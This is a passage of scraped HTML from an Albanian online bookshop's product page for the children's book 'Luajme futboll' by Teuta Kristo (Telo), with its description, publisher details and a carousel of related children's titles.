href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/54-per-femije" title="P&euml;r F&euml;mij&euml;" ><span itemprop="title">P&euml;r F&euml;mij&euml;</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title="Libra te rinj per femije" ><span itemprop="title">Libra te rinj per femije</span></a></span><span class="navigation-pipe">></span>Luajme futboll</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/libra-te-rinj-per-femije/9143-luajme-futboll.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/18305-large_default/luajme-futboll.jpg" title="Luajme futboll" alt="Luajme futboll" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_18305" class="last"> <a href="https://CloudFront.bukinist.al/18305-thickbox_default/luajme-futboll.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Luajme futboll"> <img class="img-responsive" id="thumb_18305" src="https://CloudFront.bukinist.al/18305-cart_default/luajme-futboll.jpg" alt="Luajme futboll" title="Luajme futboll" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Luajme futboll</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/3522_teuta-kristo-telo">Teuta Kristo (Telo)</a></span> <span class="editable reference-ar" itemprop="sku" content="A-004055">A-004055</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Luajme futboll nuk eshte liber vetem per familjen dhe miqesine por gjithashtu nje liber mbi kulturat e ndryshme qe hasim qe te vegjel e ndersa rritemi ne vende te huaja dhe se si duhet t’i pranojme. Libri shoqerohet me ilustrimet me ngjyra te pergatitura nga mjeshtri i shquar Bujar Kapexhiu</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="9143" data-product-models="" data-name="Luajme futboll" data-url="https://bukinist.al/sq/libra-te-rinj-per-femije/9143-luajme-futboll.html" data-image-url="http://bukinist.al/img/p/1/8/3/0/5/18305.jpg" data-description="Autorja ka dhene kete dedikim: Kete liber ua kushtoj femijeve te mi dhe moshatarave te tyre, te cilet perjetuan suksesin e Shqiperise ne Kampionatin Europian te Futbollit si dhe te gjithe femijeve te mrekullueshem ne diaspore te cilet duan te mbajne gjalle gjuhen e te pareve te tyre, duke mesuar shqipen me dashuri dhe perkujdesje." data-bread-crumbs="Home;7-13 vje&ccedil;&euml;;P&euml;r F&euml;mij&euml;;Home;Aventur&euml;;Sipas Subjektit;P&euml;r F&euml;mij&euml;;Home;Libra te rinj per femije;P&euml;r F&euml;mij&euml;;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/211__arka-e-noes">Arka e Noes</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"><td>ISBN</td><td>9789928455512</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="9143" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '9143', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/14801-ne-shpellen-e-kreshnikeve.html" class="lnk_img product-image" title="Ne shpellen e Kreshnikeve"><img src="https://CloudFront.bukinist.al/24925-home_default/ne-shpellen-e-kreshnikeve.jpg" alt="Ne shpellen e Kreshnikeve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/14801-ne-shpellen-e-kreshnikeve.html" title="Ne shpellen e Kreshnikeve">Ne shpellen e Kreshnikeve</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/albas/14496-une-jam-akikoja.html" class="lnk_img product-image" title="Unë jam Akikoja"><img src="https://CloudFront.bukinist.al/24451-home_default/une-jam-akikoja.jpg" alt="Unë jam Akikoja" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/albas/14496-une-jam-akikoja.html" title="Unë jam Akikoja">Unë jam Akikoja</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14496&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14496" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/parashkollori/14399-tullumbacja-e-bardhe.html" class="lnk_img product-image" title="Tullumbacja e bardhe"><img src="https://CloudFront.bukinist.al/24334-home_default/tullumbacja-e-bardhe.jpg" alt="Tullumbacja e bardhe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/parashkollori/14399-tullumbacja-e-bardhe.html" title="Tullumbacja e bardhe">Tullumbacja e bardhe</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14399&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14399" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/14400-ne-te-mire-e-ne-te-keq.html" class="lnk_img product-image" title="Ne te mire e ne te keq"><img src="https://CloudFront.bukinist.al/24333-home_default/ne-te-mire-e-ne-te-keq.jpg" alt="Ne te mire e ne te keq" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/14400-ne-te-mire-e-ne-te-keq.html" title="Ne te mire e ne te keq">Ne te mire e ne te keq</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14400&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14400" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/pegi/14689-stilton-43-nje-ndodhi-ne-madrid.html" class="lnk_img product-image" title="Stilton 43 – Nje ndodhi ne Madrid"><img src="https://CloudFront.bukinist.al/24790-home_default/stilton-43-nje-ndodhi-ne-madrid.jpg" alt="Stilton 43 – Nje ndodhi ne Madrid" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/pegi/14689-stilton-43-nje-ndodhi-ne-madrid.html" title="Stilton 43 – Nje ndodhi ne Madrid">Stilton 43 – Nje ndodhi ne Madrid</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/14327-ditari-i-gregut-17-pelene-e-tejmbushme.html" class="lnk_img product-image" title="Ditari i Gregut 17 – Pelenë e tejmbushme"><img src="https://CloudFront.bukinist.al/24241-home_default/ditari-i-gregut-17-pelene-e-tejmbushme.jpg" alt="Ditari i Gregut 17 – Pelenë e tejmbushme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/14327-ditari-i-gregut-17-pelene-e-tejmbushme.html" title="Ditari i Gregut 17 – Pelenë e tejmbushme">Ditari i Gregut 17 – Pelenë e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14327&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14327" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/pegi/14690-stilton-44-sekreti-i-patinave-te-argjendta.html" class="lnk_img product-image" title="Stilton 44 Sekreti i patinave te argjendta"><img src="https://CloudFront.bukinist.al/24789-home_default/stilton-44-sekreti-i-patinave-te-argjendta.jpg" alt="Stilton 44 Sekreti i patinave te argjendta" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/pegi/14690-stilton-44-sekreti-i-patinave-te-argjendta.html" title="Stilton 44 Sekreti i patinave te argjendta">Stilton 44 Sekreti i patinave te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14690&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14690" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/libra-te-rinj-per-femije/14229-dordolengu.html" class="lnk_img product-image" title="Dordolengu"><img src="https://CloudFront.bukinist.al/24068-home_default/dordolengu.jpg" alt="Dordolengu" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/libra-te-rinj-per-femije/14229-dordolengu.html" title="Dordolengu">Dordolengu</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14229&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14229" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/libra-te-rinj-per-femije/14682-njehere-e-nje-pse-.html" class="lnk_img product-image" title="Njehere e nje pse ?"><img src="https://CloudFront.bukinist.al/24780-home_default/njehere-e-nje-pse-.jpg" alt="Njehere e nje pse ?" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/libra-te-rinj-per-femije/14682-njehere-e-nje-pse-.html" title="Njehere e nje pse ?">Njehere e nje pse ?</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/albas/14672-kalamajte-e-pallatit-tim-2.html" class="lnk_img product-image" title="Kalamajte e pallatit tim 2"><img src="https://CloudFront.bukinist.al/24761-home_default/kalamajte-e-pallatit-tim-2.jpg" alt="Kalamajte e pallatit tim 2" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/albas/14672-kalamajte-e-pallatit-tim-2.html" title="Kalamajte e pallatit tim 2">Kalamajte e pallatit tim 2</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14672&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14672" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/libra-te-rinj-per-femije/14654-perrallat-e-rojtareve-te-mencur-te-detit.html" class="lnk_img product-image" title="Perrallat e rojtareve te mencur te detit"><img src="https://CloudFront.bukinist.al/24747-home_default/perrallat-e-rojtareve-te-mencur-te-detit.jpg" alt="Perrallat e rojtareve te mencur te detit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/libra-te-rinj-per-femije/14654-perrallat-e-rojtareve-te-mencur-te-detit.html" title="Perrallat e rojtareve te mencur te detit">Perrallat e rojtareve te mencur...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/dritan/14632-bukepjekesja-trashaluqe.html" class="lnk_img product-image" title="Bukepjekesja trashaluqe"><img src="https://CloudFront.bukinist.al/24712-home_default/bukepjekesja-trashaluqe.jpg" alt="Bukepjekesja trashaluqe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/dritan/14632-bukepjekesja-trashaluqe.html" title="Bukepjekesja trashaluqe">Bukepjekesja trashaluqe</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14632&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14632" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/dritan/14634-si-ta-trembesh-perbindeshin.html" class="lnk_img product-image" title="Si ta trembesh perbindeshin"><img src="https://CloudFront.bukinist.al/24710-home_default/si-ta-trembesh-perbindeshin.jpg" alt="Si ta trembesh perbindeshin" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/dritan/14634-si-ta-trembesh-perbindeshin.html" title="Si ta trembesh perbindeshin">Si ta trembesh perbindeshin</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14634&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14634" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/bota-shqiptare/14676-vogelushet-lexojne-perralla-klasike.html" class="lnk_img product-image" title="Vogelushet lexojne perralla klasike"><img src="https://CloudFront.bukinist.al/24757-home_default/vogelushet-lexojne-perralla-klasike.jpg" alt="Vogelushet lexojne perralla klasike" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/bota-shqiptare/14676-vogelushet-lexojne-perralla-klasike.html" title="Vogelushet lexojne perralla klasike">Vogelushet lexojne perralla klasike</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14676&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14676" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/libra-te-rinj-per-femije/14687-cfare-te-bejme-me-idete-.html" class="lnk_img product-image" title="Cfare te bejme me idete ?"><img src="https://CloudFront.bukinist.al/24792-home_default/cfare-te-bejme-me-idete-.jpg" alt="Cfare te bejme me idete ?" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/libra-te-rinj-per-femije/14687-cfare-te-bejme-me-idete-.html" title="Cfare te bejme me idete ?">Cfare te bejme me idete ?</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14687&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14687" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/botart/15561-shtepia-52-kateshe-ne-peme.html" class="lnk_img product-image" title="Shtepia 52 kateshe ne peme"><img src="https://CloudFront.bukinist.al/25968-home_default/shtepia-52-kateshe-ne-peme.jpg" alt="Shtepia 52 kateshe ne peme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/botart/15561-shtepia-52-kateshe-ne-peme.html" title="Shtepia 52 kateshe ne peme">Shtepia 52 kateshe ne peme</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15561&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15561" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/albas/14489-kalamajte-e-pallatit-tim-1.html" class="lnk_img product-image" title="Kalamajte e pallatit tim 1"><img src="https://CloudFront.bukinist.al/24465-home_default/kalamajte-e-pallatit-tim-1.jpg" alt="Kalamajte e pallatit tim 1" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/albas/14489-kalamajte-e-pallatit-tim-1.html" title="Kalamajte e pallatit tim 1">Kalamajte e pallatit tim 1</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14489&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14489" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/albas/14488-engjelli-blu.html" class="lnk_img product-image" title="Engjelli blu"><img src="https://CloudFront.bukinist.al/24467-home_default/engjelli-blu.jpg" alt="Engjelli blu" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/albas/14488-engjelli-blu.html" title="Engjelli blu">Engjelli blu</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14488&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14488" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/14487-aventrat-e-dinpakut-dhe-te-shokeve-te-tij-albas.html" class="lnk_img product-image" title="Aventrat e Dinpakut dhe te shokeve te tij - Albas"><img src="https://CloudFront.bukinist.al/24469-home_default/aventrat-e-dinpakut-dhe-te-shokeve-te-tij-albas.jpg" alt="Aventrat e Dinpakut dhe te shokeve te tij - Albas" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/14487-aventrat-e-dinpakut-dhe-te-shokeve-te-tij-albas.html" title="Aventrat e Dinpakut dhe te shokeve te tij - Albas">Aventrat e Dinpakut dhe te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14487&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14487" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/libra-te-rinj-per-femije/14483-misteri-o-s.html" class="lnk_img product-image" title="Misteri O. S"><img src="https://CloudFront.bukinist.al/24444-home_default/misteri-o-s.jpg" alt="Misteri O. S" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/libra-te-rinj-per-femije/14483-misteri-o-s.html" title="Misteri O. S">Misteri O. S</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14483&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14483" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/albas/14473-tezja-dhe-shkopinjte-magjike.html" class="lnk_img product-image" title="Tezja dhe shkopinjte magjike"><img src="https://CloudFront.bukinist.al/24438-home_default/tezja-dhe-shkopinjte-magjike.jpg" alt="Tezja dhe shkopinjte magjike" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/albas/14473-tezja-dhe-shkopinjte-magjike.html" title="Tezja dhe shkopinjte magjike">Tezja dhe shkopinjte magjike</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14473&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14473" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/botart/14469-shtepia-39-kateshe-ne-peme.html" class="lnk_img product-image" title="Shtepia 39 - kateshe ne peme"><img src="https://CloudFront.bukinist.al/24420-home_default/shtepia-39-kateshe-ne-peme.jpg" alt="Shtepia 39 - kateshe ne peme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/botart/14469-shtepia-39-kateshe-ne-peme.html" title="Shtepia 39 - kateshe ne peme">Shtepia 39 - kateshe ne peme</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14469&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14469" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/botart/14468-operacioni-bananet.html" class="lnk_img product-image" title="Operacioni bananet"><img src="https://CloudFront.bukinist.al/24421-home_default/operacioni-bananet.jpg" alt="Operacioni bananet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/botart/14468-operacioni-bananet.html" title="Operacioni bananet">Operacioni bananet</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14468&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14468" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/14474-kapelekuqja-diellze.html" class="lnk_img product-image" title="Kapelekuqja diellze"><img src="https://CloudFront.bukinist.al/24416-home_default/kapelekuqja-diellze.jpg" alt="Kapelekuqja diellze" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/14474-kapelekuqja-diellze.html" title="Kapelekuqja diellze">Kapelekuqja diellze</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14474&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14474" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/albas/14572-gurnecka.html" class="lnk_img product-image" title="Gurnecka"><img src="https://CloudFront.bukinist.al/24607-home_default/gurnecka.jpg" alt="Gurnecka" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/albas/14572-gurnecka.html" title="Gurnecka">Gurnecka</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14572&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14572" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/pegi/14573-festa-e-hallouinit.html" class="lnk_img product-image" title="Festa e Hallouinit"><img src="https://CloudFront.bukinist.al/24608-home_default/festa-e-hallouinit.jpg" alt="Festa e Hallouinit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/pegi/14573-festa-e-hallouinit.html" title="Festa e Hallouinit">Festa e Hallouinit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/bota-shqiptare/14678-vogelushet-lexojne-perralla-fantastike.html" class="lnk_img product-image" title="Vogelushet lexojne perralla fantastike"><img src="https://CloudFront.bukinist.al/24755-home_default/vogelushet-lexojne-perralla-fantastike.jpg" alt="Vogelushet lexojne perralla fantastike" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/bota-shqiptare/14678-vogelushet-lexojne-perralla-fantastike.html" title="Vogelushet lexojne perralla fantastike">Vogelushet lexojne perralla...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14678&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14678" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/bota-shqiptare/14679-vogelushet-lexojne-perrallat-e-fermes.html" class="lnk_img product-image" title="Vogelushet lexojne perrallat e fermes"><img src="https://CloudFront.bukinist.al/24754-home_default/vogelushet-lexojne-perrallat-e-fermes.jpg" alt="Vogelushet lexojne perrallat e fermes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/bota-shqiptare/14679-vogelushet-lexojne-perrallat-e-fermes.html" title="Vogelushet lexojne perrallat e fermes">Vogelushet lexojne perrallat e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14679&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14679" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box 